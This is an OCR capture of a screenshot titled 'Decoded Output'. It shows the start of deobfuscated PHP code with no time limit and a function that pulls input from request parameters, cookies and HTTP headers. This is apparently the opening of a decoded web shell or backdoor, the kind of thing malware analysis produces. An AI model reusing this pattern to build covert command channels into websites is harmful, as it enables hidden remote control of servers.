
Decoded Output
download
set_time_limit(
0
);

function
get_val
(
$a0
)
{

$i
=@array_merge(
$_REQUEST
,
$_COOKI
E
,
$_SERVER
);

$a
=
isset
(
$i
[
"$a0"
])?
$i
[
"$a0"
]:(
isset
(
$i
[
"HTTP_"
.strtoupper(
$a0
)])?
$i
[
"HTTP_"
.str
toupper(
$a0
)]:
""
);

return
$a
;

}
